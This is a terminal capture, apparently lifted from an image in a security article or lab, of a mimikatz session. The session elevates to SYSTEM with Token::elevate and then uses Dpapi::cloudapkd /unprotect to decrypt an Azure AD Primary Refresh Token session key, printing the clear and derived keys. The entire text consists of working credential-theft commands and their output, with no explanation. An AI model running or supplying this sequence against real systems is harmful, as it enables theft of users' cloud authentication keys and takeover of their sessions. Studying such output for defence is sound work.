 mimikatz # Token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
732     {0;000003e7} 0 D 32010          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,31p)       Primary
 -> Impersonated !
 * Process Token : {0;01ac3f0d} 3 F 37595113    PSSEC\PSSec-User        S-1-12-1-4088894204-1130208562-3416976023-312728
681     (11g,24p)       Primary
 * Thread Token  : {0;000003e7} 0 D 38414397    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,31p)       Impersonation (D
elegation)
mimikatz # Dpapi::cloudapkd /keyvalue:AQAAAAEAAAABAAAA0Iyd3wEV0RGMegDAT8KX6wEAAADQRKBAUgcSRqPdxDyJansmAAAAAAIAAAAAABBmAA
AAAQAAIAAAAN-NWPBX6Sp8tyUckynJ2tokMDBYkPfp_r--GcjKmOu7AAAAAA6AAAAAAgAAIAAAAL6gseC6BuQTdZtjDF6WpaNa6ayjtIi3OyUJ0sWsQQLLMA
AAAGT7uWe81LzODmbdZH8-_tVIFkw3v13GlA82zNR8pbELELF52M__Wiv0rCHWWY-I0EAAAAAerUuvUWRpOhlO8T9BatrHqsHBiM6KoKGZdbhqsOZvQmKSVG
3XHKcNoCVBgNoNiZJskcMk09ZifOeLxZAWYQsF /unprotect
Label     : AzureAD-SecureConversation
Context   : 54775a318870197da5e0e28c051b704681e20746687675ff
 * using CryptUnprotectData API
Key type  : Software (DPAPI)
Clear key : 465ccb1f99895d43f64ad5d1c5a0f00b276878ad6301706763f1e50c6c9427a4
Derived Key: 3314bcc5d87e35e2583b76ed75af1031047ce955fac0d04f7351a558ed797700